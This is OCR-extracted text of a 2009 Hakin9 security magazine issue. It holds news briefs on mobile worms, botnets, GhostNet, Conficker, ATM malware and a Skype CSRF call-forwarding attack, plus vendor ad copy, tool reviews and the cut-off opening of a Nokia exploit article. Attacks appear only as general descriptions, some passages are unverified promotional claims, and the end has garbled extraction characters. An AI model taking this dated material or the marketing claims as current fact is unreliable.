
Create a Self-Signed Digital Certificate with
OpenSSL
DANIELE ZUCO
OpenSSL is an excellent open source software that implements protocols
such as SSL v2/v3 and TLS v1 as well as a full-strength general purpose
cryptography library. Daniele using OpenSSL will teach how to create a selfsigned digital certificate that you'll use for the configuration of an Apache web
server.
64
REGULARS
06 In brief
Selection of short articles from the IT
security world.
Armando Romeo &
www.hackerscenter.com
Tam Hanna
ID Theft Protect
10 ON THE CD
What's new on the latest hakin9.live CD.
hakin9 team
12 Tools
Cryptzone SEP Client
Rishi Narang
N-Stalker
Don Iverson
70 ID fraud expert says...
Behavioral Technology Can Deliver
Proactive Defense
Julian Evans
76 BlackHat Europe
Roundup
Chris John Riley
78 Interview
An interview with Billy Austin
Ewa Dudzic
80 Self Exposure
The interviews with the IT security
experts.
Ewa Dudzic
82 Upcoming
Topics that will be brought up in the
upcoming issue of Hakin9
Ewa Dudzic
Automating Malware Analysis
TYLER HUDAK
In the second part of his article, Tyler will expand the previous malware analysis
automation script to include the capabilities to interact with the malware over
the network and perform post-processing analysis on the memory of the
virtual system. The information gained from these activities will allow a CIRT to
better understand what the malware does, how it can be detected and most
importantly, how it can be removed.
Code Listings
As it might be hard for you to use the code
listings printed in the magazine, we decided
to make your work with Hakin9 much easier.
We place the complex code listings from
the articles on the Hakin9 website (http:
//www.hakin9.org/en).
4/2009 HAKIN9
5
IN BRIEF
THE THIRD THIEF
Yxes. A shocked analysts all over the
world. It was not the first worm for a mobile
platform, neither was it particularly smart.
The reason for the ruckus was different: it
targeted Nokia’s S60v3 platform.
Installation happens like with every
other virus: a file has to be downloaded
and installed. Users are enticed to do so
via social engineering (read: sex). Once
this is done, the virus installs itself and kills
any running file managers (including the
Installer, which could theoretically be used
to get rid of it).
It then opens a HTTP connection to
a server and transmits IMEI, IMSI, phone
type, phone number and version. As of now,
nobody knows what is done with the data
– I personally predict that it will be used for
a new generation of fake phones.
Finally, Yxes will send SMS to all
contacts on the users contact list – this is
the only distribution vector of the program.
These SMS contain the URL of the SIS
file as to avoid the sis filters installed onto
carrier’s MMS gateways, which incidentally
makes the worm dependent on a central
server.
Nokia’s draconic signing policies were
implemented after S60v1 and S60v2
devices were hit by small-scale virus
outbreaks, which caused a huge media
ruckus. Applications wanting to use various
kinds of capabilities had to be signed by
a test house – while this kept malware out,
developers revolted against the huge fees
of up to 1000 Euro/update.
Thus, a cheaper system called Express
Signed, was introduced: developers got
their products signed immediately for
50 Euros, a few were tested (selected at
random). Symbian, excluded the AllFiles
capability from this signing method
for security reasons, but forgot about
restricting the ability to kill processes as
developers of task managers, etc. would
have revolted as they would have been
unable to test their products without getting
each and every iteration signed.
Yxes. A is not particularly dangerous, as
it has not achieved a significant epidemic
anywhere as of this writing. Furthermore,
the central server referenced in the worm
can be taken down – which makes the
critter useless.
6
HAKIN9 4/2008
I personally predict that the main
impact will be the discontinuation or further
limitation of Express Signing. This is likely
to frustrate developers, which means that
the S60 community gets to pick up the tab
once again.
Source: Tam Hanna
HACKERS SELL ACCESS TO GOVT
PCS
A criminal gang that has hacked millions
of government and business computers is
selling these systems on the internet. For
the right money anyone can buy the ability
to control the systems and download files.
The deals are being done on a Russian
hacker forum.
The gang of cyber-criminals has
created a network of two million PCs
across the world. Among these are
computers in 77 UK and US governmentowned domains.
The hackers can control the
compromised PCs remotely, ordering
them to run commands. They can read
emails, copy files, record keystrokes, send
spam and take screenshots to monitor the
authorised users’ activities.
This is one of the largest bot networks
controlled by a single team of cybercriminals that we found this year, said
security firm Finjan in its blog. Let’s imagine
for a moment that your infected computer
is being traded without you knowing about
it, or that your company’s infected computer
is being traded. And what about your
government agency infected computer
being traded, isn’t it scary?
The company said a group of six
cyber-criminals are controlling the botnet
using a server hosted in Ukraine. They
have been creating the network since
February 2009.
techniques to steal a username and
password. The infected Mac will launch an
unknown web site. This is being reported as
“the first real attempt to create a Mac botnet.
The infection route appears to be
originating from P2P web sites.
To find out more information on how
this is done and how you can remove it,
please click this link: http://notahat.com/
posts/28/ (this will open in a new window)
Source: ID Theft Protect
CHINA WARFARE
Researchers affiliated with the Munk
Centre for International Studies in Toronto,
have published an extensive report on the
activities of what seems to be a Chinese
Spy Program they dub GhostNet. The
investigation took place from June 2008,
through March of 2009, and focused
on allegations that China had engaged
in systemic online espionage activities
against the Tibetan community. GhostNet
was spread through the use of a wide
variety of Trojans, many of which were
controlled through a program nicknamed
gh0st RAT (Remote Access Tool).
The investigation ultimately uncovered a
network of over 1,295 infected hosts in 103
countries. Up to 30% of the infected hosts
are considered high-value targets and
include computers located at ministries
of foreign affairs, embassies, international
organizations, news media, and NGOs.
Once compromised, files located on
infected computers may be mined for
contact information, and used to spread
malware through e-mail and document
attachments that appear to come from
legitimate sources, and contain legitimate
documents and messages.
Governments added a new warfare
field: land, air, sea, space and now
cyberspace.
Source: ID Theft Protect
Source: Hacker’s Center
BEWARE OF MAC DDOS BOTNET
A recent article has suggested that Mac
users should be beware a new botnet that
is circulation. It is being distributed using
an installer called iWork 09. The iWork 09
is a pirated version being shared on P2P
networks. The malware variants use different
CONFICKER WORM IS FOR SURE
THE MOST DISCUSSED SECURITY
TOPIC BY MEDIAS TODAY.
Conficker managed to end up on Television
and in the medias, carrying fake stats, FUD
and hypes.
The most spread, but not necessarily
correct, estimate of the infection tells
about 9 million of computers and growing.
But, F-Secure says it is really about 1
million. The date of 1st April, beside the
apocalyptic announcements in the industry,
was an important date for the worm that
has changed its way to communicate with
the base. More than 500 different domain
names, randomly chosen among 50,000,
were polled to download new code and
evolve.
A peer-to-peer capability seems to be
the most worrying part of the virus. Infected
computers can communicate with each
other without the need of servers making
the worm much more difficult to stop at this
point.
Beside the inexact numbers involved
in the infection, everyone agrees with
the professionalism with which it was
coded. It is the result of a great design.
A masterpiece of distributed code
development using the most recent
technologies, such as the new MD6
hashing algorithm published by Rivest,
on Oct 15th 2008. While AV vendors play
a primary role in the mitigation of the
worm circulation, even non-commercial
apps such as Nmap and Nessus added
scanning capabilities in order to detect
infected networks.
Source: Hacker’s Center
DIEBOLD ATMS IN RUSSIA
TARGETED WITH MALWARE
According to Graham Cluley, senior
technology consultant at Sophos, this was
the first malware targeting ATMs.
The Windows powered Diebold ATM
have been physically attacked by Russian
criminals that would have installed the
malware on the cash machines, recording
PIN numbers and a copy of the user's
card.
The main Trojan executable contains
the code to handle the magnetic card
reader using undocumented Diebold
Agilis 91x functions, inject code to
ATM’s processes, parse transactions in
Ukrainian, Russian and US currencies and
use printer, probably for printing the stolen
data – says Vanja Svajcer, SophosLabs,
UK.
While ATM machines usually run
non-standard operating system or
customized builds of Windows Embedded
on undocumented hardware these ATM
hackers were capable to build a stealth
and intelligent Trojan, printing collected
information only on certain cards inserted
by the hackers making it impossible for
end users to recognize any suspicious
activity.
The deep understanding of the ATM
hardware instructions and functioning
leads to think of insiders handing criminals
technical information and tools to achieve
their goals.
Source: Hacker’s Center
THE EMERGING THREATS TO IPV6
Over the next decade it is expected that
the number of IPv6 implementations will
surpass the IPv4. With the deployment
of the software managing the new
addressing scheme, within operating
systems and network devices, a new wave
of attacks are expected. There is likely to
be a testing-time, in which vendors will
have to fix defects and bugs leaving an
open windows to hackers for their attacks.
Microsoft, Juniper, Linux, Sun and Cisco
have all made security part of the transition
plan, having already released security
advisories regarding their IPv6 handling
routines. Buffer overflows into routers, DoS
and Hijacking are the attacks that hackers
are looking after.
The switch to the IPv6, that will happen
gradually over time, will sanction a new
way of looking at perimeter security that will
become more nebulous and less defined.
The widespread use of IPv6 addresses
on mobiles, video gaming consoles and
even televisions will provide hackers with
completely new playgrounds.
There is no doubt that the pervasiveness
of the internet that we will face in the next
few years thanks to IPv6 adoption will
challenge the security industry, as well as
giving it an increasing share in the IT budget
expenditure of every company. Adopting
security, since the transitional phase (now)
is the wisest and most economically
affordable decision vendors can make.
Source: Hacker’s Center
IN BRIEF
OBX BOTNETS THROUGH SKYPE
AND GOOGLE VOICE
Researchers at Secure Science discovered
ways to make unauthorized calls both from
Skype and Google voice communication
services. These calls would be aided by
discovered flaws that would make the calls
virtually untraceable.
These flaws would open for mass
vishing (voice phishing) attacks, a more
advanced phishing attempt that would
lure users to pass the attackers sensitive
information like login data for online
services. The vulnerability in Google Voice
services, although fixed 1 week after the
researchers reported it, allowed hackers
to even intercept incoming calls through
Temporary call forwarding or through
adding another number to the account.
What concerns Skype is the
researchers used a CSRF to perform a
SkypeSkrayping attack. According to the
researchers, Using either an iframe or
image tag, attackers could add a specific
call forwarding number, obtain a SkypeTo-Go Number and grant attacker ability
to access victim’s voice mail, speed dial,
and outbound calling via Spoofed CallerID.
The attacks on Google Voice and
Skype use different techniques, but
essentially they both work because neither
service requires a password to access its
voice mail system.
Source: Hacker’s Center
100M DOLLARS SPENT DEFENDING
PENTAGON COMPUTERS
Brigadier General John Davis, responsible
for U.S. military cybersecurity has revealed
that over a period of six months, the U.S.
government has spent at least $100
million to respond to the increasing
number of cyberattacks. The U.S., in
mid-April 2009, has faced a documented
breach into the U.S. electrical grid.
Cyberspies from China and Russia have
gained access to the grid and installed
malware tools that could be used to
study the inner workings and even shut
down service. If we go to war with them,
they will try to turn the tools on – said an
intelligence officer to WSJ.
8
HAKIN9 4/2008
Attacks to electrical grids in US and
other countries is not new. In January 2009,
a CIA analyst had admitted that criminals
have been able to hack
into computers via Internet and cut
power to several cities. The problem
behind this critical infrastructure is that it
was deployed 20 years ago when nobody
was ever thinking about the attacks
coming from Internet.
In response to this, and other less
sophisticated threats, U.S. Government is
moving forward in an enormous security
processes re-engineering effort.
As part of his Monday announcement
about changes to the Pentagon
budgets, Defense Secretary Robert
Gates highlighted the need to increase
the number of personnel involved in
cybersecurity. DoD would triple the number
of security experts to 250 over the next two
years, while security consultant companies
are actively testing the new smart-grid
devices,. Already 2 million devices have
been currently deployed, for security
vulnerabilities.
Source: Hacker’s Center
ROGUE SECURITY SOFTWARE
Microsoft is the vendor that has
demonstrated the highest concern into
addressing rogue security software
spreading on the net, through the
Microsoft Malware removal tool. Rogue
antiviruses experienced their highest point
of diffusion with the rise of Conficker on
the major media. Hundred thousands
average computer users fell victim of
fake removal tools turning into Trojan
downloader and adware. According to
Microsoft report the top threat was Renos,
which acts as a delivery mechanism
for rogue security software. These tools
exploit the weakest link in the chain: the
human mind.
The Security Intelligence Report
Volume 6, released by Microsoft included
interesting vulnerability exploitation rates
among the different Redmond Operating
Systems. Windows XP RTM and SP1 show
the highest number of vulnerabilities, as
expected. Comparing the latest service
packs for each version, the infection rate
of Windows Vista SP1 is 60.6 percent,
less than that of Windows XP SP3 proving
to be the most secure Microsoft Client OS
available, waiting for Windows 7. The most
secure Microsoft Server operating system
in the report is Windows 2008 64 bit RTM.
This has a relative meaning though, since
Windows Server 2008 is deployed on a
really small number of servers right now.
Source: Hacker’s Center
WINDOWS 7 AND SERVER 2008 R2
NEW SECURITY FEATURES
The first Service Pack for Windows 7 is
not necessary for the operating system’s
stability and security readiness – argued
Gartner Group. This risky statement,
seems to find many supporters in the IT
industry. Windows 7, along with Windows
Server 2008 R2, were made for each other
and to provide better secure computing
through the addition of some new feature
that should make security the enabling
technology for more productivity.
Direct Access, Remote Workspace
and Remote desktop gateway, features in
Windows 7 client, will bring office at home
in a secure way without the need for a VPN,
according to the press releases and the
first analysts who tested the environments.
By using Windows server 2008 it will be
possible to avoid the hassles of using
a VPN enjoying the simplicity with which
Direct Access will create an end-to-end
encrypted tunnel supporting PC and User
2 factor authentication. With RemoteApp
& Desktop Connections, administrators
can make Remote App programs and
virtual desktops easy available to users
with Windows 7 client computers. These
resources will appear in the client’s Start
menu as if they were local resources.
The main difference with the old terminal
services is that virtualization will have a
finer granularity allowing users to share an
application with the server and not just the
whole desktop.
More security features in Windows 7
and Server 2008, include BitLocker, now
available for USB devices, and AppLocker
that allows for more advanced control on
executable applications.
Source: Hacker’s Center
HAKIN9.LIVE
ON THE CD
BackTrack is the most top rated Linux live distribution focused on penetration testing.
With no installation whatsoever, the analysis platform is started directly from the CDRom and is fully accessible within minutes.
A
s always we provide you with
commercial applications for you.
You will find the following programs
in Apps directory on the Hakin9 CD.
•
Lavasoft Registry Tuner
•
Get the best performance from your PC!
Your computer’s registry, the database
containing information about programs
installed on your PC, can become bogged
down with corrupt and unused data.
Registry debris and errors are commonly
caused by applications that fail to clean
registry entries, and even by spyware and
adware. The effect: a slow-running computer,
often accompanied by freezing and system
crashes. Lavasoft's registry scanner and
repair tool increases computer speed
and stability by identifying, cleaning, and
correcting errors in the Windows registry.
Use Lavasoft Registry Tuner to keep your
home or office PC running like new.
•
•
•
•
•
Lavasoft Registry Tuner Key Features
•
Cleans, repairs, and optimizes the
registry to ensure stable system
operation and to improve system
speed and response time.
•
Scans over 10 areas of the registry that
are critical to PC performance in order
to identify and repair errors.
Easy-to-use interface guides you
through the complex process of
scanning and fixing registry errors,
providing you with a clear, detailed
explanation of the errors found.
Safe optimization guaranteed with full
registry backup capabilities, the ability
to restore previous registry settings,
and a roll-back option.
Schedule regular scans to occur
at specified times in order to
automatically clean your registry,
conveniently maintaining top computer
performance.
Take advantage of simple, time-saving
functions like one-click optimization to
scan, fix and optimize the registry all in
one go.
Check the authenticity of data
presented in scan results with the
ability to jump directly to the registry to
verify registry keys marked as invalid.
Track registry changes with a detailed
date and time log for mapping
modifications.
Experienced users benefit from
more advanced controls and registry
optimization settings.
On the CD you will find the Lavasoft
Registry Tuner full 90-day version.
Price: 3 Years License $89.85
2 Years License $59.90
1 Year License $29.95
http://www.lavasoft.com/
History Killer Pro 3.2.1
History Killer Pro is a complete professional
solution for all sorts of privacy issues
and related concerns. Understanding the
great importance of keeping your valuable
data private, as well as protecting your
10
HAKIN9 4/2009
confidential information from online and
offline hackers nowadays, our company
introduced a software product aims to be
your privacy guarantee.
Most PC users are unaware of the fact that
Windows stores sensitive and revealing
information about your activity in different
folders and files. This information contains
data that points to the web sites users visited,
credit card information entered, images
they’ve seen and videos they’ve watched,
messaging conversations and chats they’ve
held, and lots of other information.
History Killer Pro is the software that meets
and even exceeds the U.S. Department of
Defense standards for permanent removal of
information from computers. Developed on
a professional approach this complex tool
cleans windows temporary files and folders,
recycle bin, useless history, prefetch files,
cookies, cache, Internet history, MS Office
temporary files, and more making them
unrecoverable using regular methods. No PC
user should be left without this professional,
yet user-friendly tool – History Killer Pro!
Note: After installation, you need to
open HKP window, select the Registration
tab and then click on the Order Registration
Key button. You will be redirected to website
including the 80% discount coupon
(HAKIN9) for our readers. You will be able to
order HKP for only $9.99.
Price: $49,95
http:///www.historykillerpro.com/
IF THE CD CONTENTS CAN’T BE ACCESSED AND THE
DISC ISN’T PHYSICALLY DAMAGED, TRY TO RUN IT ON AT
LEAST TWO CD DRIVES.
IF YOU HAVE EXPERIENCED ANY PROBLEMS WITH THE CD, E-MAIL:
CD@HAKIN9.ORG
TOOLS
Cryptzone SEP Client
System: MS Windows
License: Commercial
Application: Simple
Encryption Platform Client
Homepage: http://
www.cryptozone.com
Cryptzone SEP Client is a whole new
dimension to security solutions for
protecting data on the wire as well as at
the end points. It contains 4 products of different
software: Secured eMail, Secured eFile, Secured
eUSB, Secured eFolder. The key point of Cryptzone
SEP Client is it's transparent integration with the
existing Windows setup. The tools integrate and
show which is really important for the user, rest the
magic and computing goes in the background.
It results in a clean setup, with no pop-ups or
disturbing windows for any reasons.
Quick Start. There is a single executable
setup file with no initial configurations (except to
make sure you have the rights for installation)
and within few minutes its complete. It shows two
options: Complete: (Installs Core and Add-on) and
Custom: Allows you to choose Add-on for Microsoft
Outlook (enabled by default). Once, the installation
is complete with the license details, the SEP Client
Monitor monitor sits in the tray. It contacts the
servers, activate your license and signs you in. Now,
comes the configuration part of different software.
You can change the settings with a single click on
the SEP tray icon and choose SETTINGS from the
pop-up screen. There are 3 main tabs:
•
•
•
SEP Settings – General SEP Settings include
password settings, and password policy, inactivity
tim outs, auditing and startup configurations.
Application Settings – It includes settings
for different software of SEP Client. It has
individual tabs for Secured eFile, Secured eUSB,
Secured eMail, Secured eControl and License
Information.
Profile Management – It contains the details
for the SEP Servers.
•
•
•
Useful Features. The best feature to recommend
is the transparency it holds while working with
Windows. You no longer need to do several
operations to encrypt/decrypt the files or folders.
just double click a file and it will ask for the
password, and on validation it will open it in your
default viewer for that file type. Simply edit/read
the file and save/exit. It will automatically be
saved as encrypted. Same is with folders, just
click to open, supply the password and you are
in it. Secured eFile and Secured eFolder does
everything for you like a normal Windows Explorer.
•
These options help you set the way SEP Client
and software will deal with the your data. You can
have multiple passwords too – Master Password,
Private Password, and Custom Passwords for
each operation
•
•
12
HAKIN9 4/2009
Secured eFile – It has the configuration for
eFile and eFolder as well. The basic setting
is to select the password to use for this
operation – Master/Private/Custom.
Secured eUSB
• Deployment: It includes settings for
deployment methods, upgrading USB
software, and partition format details
Security: It includes Password selection for
securing data, and inactivity time-out
• Auditing: Log display settings
• Other: Settings for splash screen and
disclaimer alert.
Secured eMail
• Secured Contacts: The contact you wish to
always communicate securely.
• Shared Secrets: Sharing of locally stored
shared secrets, and synchronization
settings with the server.
• Templates: Draft and Mail composition
templates for mail composition
• Archiving: Archiving details, and send/
receive mail options
• Accounts: Email accounts to use while
sending and receiving secure mails.
Secured eControl
• Allows you to chose "Send Secured" button
to show on Outlook.
• License Information – Contains the license
information about the product and the
features registered.
•
Secured eMail: It helps you send secured,
compressed and confidential mails over the
network without the fear of getting leaked or
being read my Man in the Middle.
Secured eFile: It is an advanced file and folder
security solution. Simple to operate with the
existing windows explorer. It has brute force
protection, key management, and a neat work
flow.
Secured eUSB: Secures your USB with AES256 Encryption maintaining high grades of
security. Keeps the data safe while travelling
and is tightly integrates as a thin transparent
layer on top of your existing setup
by Rishi Narang
TOOLS
N-Stalker
It doesn’t take much investigation to
conclude that Web Applications are one
of the fastest growing aspects of the new
Web 2.0 internet. As a result most organizations have
at least one Web Application running which presents a
very convenient entry point for the potentially damaging
exploitation of their internal network resources. So what
defensive tools are available to prevent or mitigate
these attacks? Well, if you are working in a medium
to large size company, the N-Stalker Web Application
Security Scanner Enterprise Edition might be just what
you need. In fact, in my opinion, every company needs
a Web Application Security Scanner and N-Stalker
is one of the best available. When I was first asked to
write a review of N-Stalker Enterprise I initially thought
I would describe the installation and implementation
steps and then talk about the results of one or two
scans. However, as I more fully realized the complexity
of N-Stalker Enterprise and the overall challenges
posed in using any Web Application scanner, I decided
to approach my review from a higher level perspective.
One of the more important concepts to
understand regarding N-Stalker is that its use is
closely correlated with the System Development
Life Cycle (SDLC). The strategy recommended
by N-Stalker is to scan new applications early on
during the SDLC so that vulnerabilities can be
detected when it is much easier and also much
more cost effective to correct them.
The truth is that the effectiveness of using
such a complicated tool depends on a lot of
factors and it especially depends on the skill and
experience of the person running the tool. Web
applications are extremely complicated creations
as are Web Application scanners so this conclusion
shouldn’t really come as a surprise to anyone. It’s
also important to understand that with any Web
Application Scanner there is a steep learning curve
in regard to performing custom scans. The person
running the tool must be experienced with both Web
Application Security and Web Application scanning to
a considerable degree in order to have any hope of
constructing and implementing a successful custom
scan. Luckily N-Stalker also offers a wizard based
interface for running usable scans right out of the box.
Medium to larger companies will have skilled
IT professionals on staff, but they won’t necessarily
have IT professionals who are both skilled and
experienced in regard to Web Applications and
Web Application Security Scanning. The threat
potential from Web Application vulnerabilities is
simply too critical to ignore, however.
Quick Start. So what does N-Stalker do and how
does it do it? Well, first of all, N-Stalker has been doing
what it does and doing it very well since 2000. NStalker has well known research labs which frequently
contribute to the worldwide security community and
which help move the product toward more capability
and refinement as new technology is researched and
developed. N-Stalker provides a database of nearly
40,000 Web attack signatures and this number is
steadily growing. N-Stalker scans for and detects all of
the basic Web Application vulnerabilities such as SQL
Injection, Code Injection, Cross-site Scripting, and Web
Signature Attacks, but it also scans for and detects
numerous other much less well known vulnerabilities.
A very unique feature only provided by N-Stalker
is their proprietary HTTP fingerprinting technology
which more effectively determines the Web Server
platform. Other vendors generally rely only on
scanning the banner strings for identifying Web
Servers and server-side technologies.
Another very valuable feature of N-Stalker is its
integration of scanning with log analysis which provides
the capability of determining whether there has already
been an attempt at exploiting a detected vulnerability.
Based on my relatively brief exposure using N-Stalker
Enterprise edition I think it’s safe to say that one of NStalker’s greatest strengths is how extremely well it
copes with the thousands of known Web Application
vulnerabilities. This is extremely important since the
known vulnerabilities comprise the basis for the
overwhelming majority of successful attacks.
Useful Features. N-Stalker understands
that support is a critical piece of successful Web
Application Security Scanning and they provide both
a live support team and an online knowledge base.
There are also active forums, blogs and discussion
groups. The support team is available to assist with
both installation and implementation. In addition there
are automated updates which are provided on an
ongoing basis. Almost every company needs a Web
Application Security Scanner but not every company
has staff sufficiently qualified to operate such a tool.
With the Enterprise edition of N-Stalker you can feel
confident that you will be able to utilize the tool very
productively even if you don’t have experienced
knowledgeable staff to do it. However, once your staff
learn more about Web Application Security Scanning
and become more confident in its use, N-Stalker
will enable them to go as far as they desire toward
creating more sophisticated customized scans.
System: 512MB RAM
At least 1000MB Hard
Disk free space
Win32 Platform (minimum
Win2k)
License: 3 commercial
editions
Application: Web
Application Security
Scanner
Homepage: http://
www.nstalker.com/
by Don Iverson
4/2009 HAKIN9
13
BASICS
TAM HANNA
Nokia’s
Vow of Silence
Difficulty
Nokia’s smartphone platform Series 60 has never been known
for its safety. It brought us Nokia’s S60 platform virus epidemics
like the mass outbreak at a stadium in Helsinki.
T
his was not due to technical properties but
rather due to user demographics – I dare
to say that the average Nokia user is an
order of magnitude less technically savvy than the
average PocketPC user due to the many style-
conscious users purchasing Nokia phones solely
because of the brand.
Nokia responded with a huge re-branding
campaign. Version 3 of Series 60 broke
binary compatibility with older applications
�����������������������������
���������
������
���������
��������
����������������
WHAT YOU WILL
LEARN...
����������
����������
���������
Understand the Curse of Silence
exploit
WHAT YOU SHOULD
KNOW...
How to use an S60 phone
14
HAKIN9 4/2009
